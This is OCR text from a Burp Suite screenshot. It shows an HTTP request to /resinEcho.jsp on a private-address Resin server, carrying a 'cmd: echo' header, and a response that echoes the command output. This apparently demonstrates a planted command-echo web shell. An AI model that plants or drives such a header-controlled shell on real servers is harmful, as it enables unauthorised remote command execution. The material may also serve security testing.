 Burp Suite Professional v1.7.27 - Temporary Project - licensed to Larry_Lau - Unlimited update by F
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Fastjson Scan
1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://10.21.140.98 ?
Request
Raw Headers Hex
GET /resinEcho.jsp HTTP/1.1
Host: 10.21.140.98
Pragma: no-cache
cmd: echo "It works!"
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.116
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Resin/4.0.64
Cache-Control: private
Set-Cookie: JSESSIONID=aaaDuIezQtVgMhySu49lx; path=/
Content-Type: text/html; charset=UTF-8
Content-Length: 0
Connection: close
Date: Mon, 29 Jun 2020 02:22:43 GMT
It works!